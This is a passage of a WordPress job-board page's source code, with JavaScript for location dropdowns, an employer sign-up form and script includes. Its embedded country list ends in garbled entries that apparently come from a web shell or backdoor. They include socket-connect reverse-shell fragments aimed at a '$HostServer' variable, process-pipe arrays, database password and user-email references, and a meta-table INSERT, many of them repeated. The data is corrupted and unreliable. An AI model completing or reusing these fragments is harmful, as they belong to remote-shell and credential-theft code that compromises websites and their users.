                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '19d4504a5b',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId9339335").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper9339335.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper9339335.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper9339335.readCountryFile(jQuery('#countryId9339335'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper9339335.readStateFile(_single_country_code, jQuery("#stateId9339335"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper9339335.readStateFile(_single_country_code, jQuery("#stateId9339335"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId9339335').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId9339335', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper9339335.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper9339335.getCountryCode(_this.val());
                        }
                        api_scrapper9339335.readStateFile(_country_code, jQuery("#stateId9339335"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId9339335', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId9339335").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId9339335").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper9339335.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper9339335.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId9339335'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="7c7ecb565cb17cbbcac0ad31-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-7c7ecb565cb17cbbcac0ad31-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="9339335"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="9339335">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-2856797"></div>

        
            <script type="7c7ecb565cb17cbbcac0ad31-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_2856797 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '2856797',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_2856797.done(function (response) {

                        jQuery('#jobsearch-aterreg-2856797').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="7c7ecb565cb17cbbcac0ad31-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":316104,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="7c7ecb565cb17cbbcac0ad31-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
